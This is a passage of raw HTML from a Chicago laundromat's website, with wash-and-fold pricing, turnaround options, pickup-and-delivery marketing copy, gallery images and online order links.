			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afd3ee hea-alig elementor-widget elementor-widget-heading" data-id="5afd3ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Dropoff-wash and fold service
</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-682beb2 bod-ali elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="682beb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eceba7b" data-id="eceba7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bdcdbb elementor-widget elementor-widget-price-list" data-id="5bdcdbb" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							48HOURS TURNAROUND						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1.25 per lbs</span>
										</div>
															<p class="elementor-price-list-description">
							15lbs minimum

						</p>
								</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							COMFORTERS-BLANKETS						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$17</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3376968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3376968" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-634a595" data-id="634a595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3331fe0 elementor-widget elementor-widget-text-editor" data-id="3331fe0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Turnaround time is based on our hours 6am-8pm.</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51cd2bc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51cd2bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2acf8" data-id="2e2acf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e234ea6 elementor-widget elementor-widget-video" data-id="e234ea6" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<noscript><iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/784006587?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1&amp;h=7d0e1d6ad2#t="></noscript><iframe class=" lazy  elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player"  src="" data-src="https://player.vimeo.com/video/784006587?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=1&amp;portrait=1&amp;byline=1&amp;h=7d0e1d6ad2#t="></iframe>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42c3ae5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="42c3ae5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e7a9a5" data-id="0e7a9a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7db5932 elementor-invisible elementor-widget elementor-widget-heading" data-id="7db5932" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pickup &amp; Delivery
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24d78d5 elementor-mobile-align-center elementor-align-center ord-btn elementor-invisible elementor-widget elementor-widget-button" data-id="24d78d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://app.trycents.com/order/business/305">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5045b2c3 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5045b2c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-422ef8e1" data-id="422ef8e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e02c58f elementor-widget elementor-widget-image" data-id="2e02c58f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/pricing-1-qkee5ou9hjnkz72kvxkzeg43xuu7kgblnltdk5ywm2.webp" title="pricing" alt="pricing" loading="lazy" /></noscript><img class="lazy"  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/pricing-1-qkee5ou9hjnkz72kvxkzeg43xuu7kgblnltdk5ywm2.webp" title="pricing" alt="pricing" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-26cedbfa elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-counter" data-id="26cedbfa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Happy Customer</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="25000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5456c976" data-id="5456c976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3832792 elementor-widget elementor-widget-heading" data-id="3832792" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Laundry Services Nearby That Do More Than Just Spin</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62272d7d elementor-widget elementor-widget-text-editor" data-id="62272d7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Laundry isn’t just another task. It’s a part of your rhythm. Our laundry services nearby are designed to work with your lifestyle, not interrupt it. Open early and late, seven days a week, we’re here when you need us.</p><p>Every sock, shirt, and sheet gets the same level of care. From wash to fold, you can expect your laundry returned exactly how it should be — clean, sorted, and ready.</p><ul><li>Choose full-service or self-service anytime.</li><li>Same-day, next-day, or 48-hour options</li><li>Friendly staff who remember your name</li><li>Easy pricing with no surprises</li><li>Wash preferences followed precisely</li></ul><p>When you’re too busy to wait around, we’ll keep things moving for you.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8173fb8 elementor-align-left elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="8173fb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d16cb9d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d16cb9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f1bcc3" data-id="4f1bcc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2637ace elementor-widget elementor-widget-heading" data-id="2637ace" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fast Loads, Better Flow — Chicago Laundry Services Built for Busy Lives</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32139e3 elementor-widget elementor-widget-text-editor" data-id="32139e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Living in Chicago means moving quickly, working hard, and never slowing down for laundry. Our Chicago laundry services meet you where you are — no wasted trips, no long waits, just clean clothes, ready when you are.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5000112" data-id="5000112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dd0005 elementor-widget elementor-widget-image" data-id="2dd0005" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" width="525" height="700" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp" class="attachment-full size-full wp-image-138" alt="fiesta" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA-225x300.webp 225w" sizes="(max-width: 525px) 100vw, 525px" /></noscript><img decoding="async" width="525" height="700" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20525%20700%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp" class=" lazy  attachment-full size-full wp-image-138" alt="fiesta"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/FIESTA-225x300.webp 225w"  data-sizes="(max-width: 525px) 100vw, 525px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d725bb7 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d725bb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ea869c" data-id="3ea869c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e45d4 elementor-widget elementor-widget-image" data-id="13e45d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="525" height="700" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp" class="attachment-full size-full wp-image-136" alt="GET YOUR CLOTHES CLEAN, FRESH, AND DRY AT THE CONVENIENT DRY FREE LAUNDROMAT NEAR YOU!" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1-225x300.webp 225w" sizes="auto, (max-width: 525px) 100vw, 525px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="525" height="700" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20525%20700%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp" class=" lazy  attachment-full size-full wp-image-136" alt="GET YOUR CLOTHES CLEAN, FRESH, AND DRY AT THE CONVENIENT DRY FREE LAUNDROMAT NEAR YOU!"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1.webp 525w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-YOUR-CLOTHES-CLEAN-FRESH-AND-DRY-AT-THE-CONVENIENT-DRY-FREE-LAUNDROMAT-NEAR-YOU-1-225x300.webp 225w"  data-sizes="auto, (max-width: 525px) 100vw, 525px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ac5e28" data-id="7ac5e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5eac66 elementor-widget elementor-widget-heading" data-id="c5eac66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Here’s What Sets Our Chicago Laundry Services Apart:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07013be elementor-widget elementor-widget-text-editor" data-id="07013be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Pick your turnaround time</strong><br />Get your clothes back when it makes sense for your schedule. Choose from same-day, next-day, or standard 2-day return.</p><p><strong>We handle it all</strong><br />Need wash and fold? Dry cleaning? Ironing? We’ve got every option under one roof.</p><p><strong>Save water, save energy.</strong><br />Our machines are efficient, powerful, and leave no extra residue behind.</p><p><strong>Delicates done right</strong><br />Every load is processed separately with custom options for soap, heat, and softener.</p><p><strong>Service without the stress</strong><br />Drop it off. Book a pickup. Or use self-service. We keep the process simple and clear.</p><p>In a city that never slows down, Fiestawash Laundry helps you stay one step ahead.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2461d1e elementor-widget elementor-widget-text-editor" data-id="2461d1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tired of juggling errands and laundry? With our drop off laundry delivery service in Chicago, clean clothes show up at your door without disrupting your schedule.</p><p>It starts with a simple pickup. You tell us when. We collect your laundry, clean it, fold it, and return it exactly when expected. No missed windows. No delays.</p><p>Our drivers know the city and your neighborhood. We text when we’re on the way. We return your laundry clean, dry, sorted, and sealed for freshness.</p><p>This is laundry done without leaving your home.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fc8e7f elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc8e7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6d5254" data-id="c6d5254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6173e elementor-widget elementor-widget-heading" data-id="da6173e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Drop Off Laundry Delivery Service in Chicago That Puts Time Back in Your Day</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3c86010 elementor-widget elementor-widget-text-editor" data-id="3c86010" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tired of juggling errands and laundry? With our drop off laundry delivery service in Chicago, clean clothes show up at your door without disrupting your schedule.</p><p>It starts with a simple pickup. You tell us when. We collect your laundry, clean it, fold it, and return it exactly when expected. No missed windows. No delays.</p><p>Our drivers know the city and your neighborhood. We text when we’re on the way. We return your laundry clean, dry, sorted, and sealed for freshness.</p><p>This is laundry done without leaving your home.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b78d38" data-id="4b78d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c3f7c4 elementor-widget elementor-widget-image" data-id="3c3f7c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img decoding="async" src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/section-ql2jaf03etka2lmgfx1jzm891gh00r49a5qu3bq7c4.webp" title="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" alt="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" loading="lazy" /></noscript><img class="lazy"  decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/elementor/thumbs/section-ql2jaf03etka2lmgfx1jzm891gh00r49a5qu3bq7c4.webp" title="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" alt="CLEAN CLOTHES, HAPPY LIFE: TRUST FIESTAWASH LAUNDRY FOR ALL YOUR WASH AND FOLD CHICAGO NEEDS" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cf37fc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cf37fc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a125a5" data-id="48a125a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9381327 elementor-widget elementor-widget-heading" data-id="9381327" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Gallery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-06c86ad elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="06c86ad" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-2.webp" alt="gallery-2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-4.webp" alt="gallery-4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-3.webp" alt="gallery-3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/gallery-5.webp" alt="gallery-5" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91407a9 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91407a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad08e32" data-id="ad08e32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aac0072 elementor-widget elementor-widget-image" data-id="aac0072" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="750" height="750" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp" class="attachment-full size-full wp-image-197" alt="EFFORTLESSLY CLEAN CLOTHES WITH PREMIER LAUNDRY PICKUP AND DELIVERY IN CHICAGO" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp 750w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-300x300.webp 300w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-150x150.webp 150w" sizes="auto, (max-width: 750px) 100vw, 750px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="750" height="750" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20750%20750%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp" class=" lazy  attachment-full size-full wp-image-197" alt="EFFORTLESSLY CLEAN CLOTHES WITH PREMIER LAUNDRY PICKUP AND DELIVERY IN CHICAGO"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2.webp 750w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-300x300.webp 300w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/EFFORTLESSLY-CLEAN-CLOTHES-WITH-PREMIER-LAUNDRY-PICKUP-AND-DELIVERY-IN-CHICAGO-2-150x150.webp 150w"  data-sizes="auto, (max-width: 750px) 100vw, 750px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b7e1ce" data-id="1b7e1ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d5da6 elementor-widget elementor-widget-heading" data-id="39d5da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Clean Clothes, Right on Time — Laundry Delivery in Chicago That Connects with Your Routine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2bd52be elementor-widget elementor-widget-text-editor" data-id="2bd52be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We believe your laundry service should move as quickly as your week. Our laundry delivery in Chicago makes that possible. And inside every delivery is the kind of clean that only comes from professionals who care.</p><p>This isn’t just a pickup and drop. It’s a laundry service with a process.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8ac139 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8ac139" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c027e34" data-id="c027e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0e56a elementor-widget elementor-widget-heading" data-id="7f0e56a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why Chicago Laundry Delivery Makes the Difference:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-062a8f7 elementor-widget elementor-widget-text-editor" data-id="062a8f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Book your pickup online or in-store</li><li>Clothes are separated, sorted, and treated based on your notes</li><li>Folded and packed tightly for easy storage</li><li>Ready in 12 hours, 24 hours, or 48 hours</li><li>Delivered straight to your door by a local team</li></ul><p>Your washer at home might clean, but it can’t do all this.</p><p>And yes, we do it from inside a fully equipped Laundromat in Chicago that meets commercial-grade standards for cleanliness, safety, and efficiency.</p><p>Our laundromat isn’t just another location. It’s where process and pride come together to make sure your laundry is always in good hands.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3eac41d elementor-align-left elementor-tablet-align-justify elementor-mobile-align-justify ord-btn elementor-widget elementor-widget-button" data-id="3eac41d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://app.trycents.com/order/business/305/home">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Order Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7abef00" data-id="7abef00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1d4671 elementor-widget elementor-widget-image" data-id="f1d4671" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
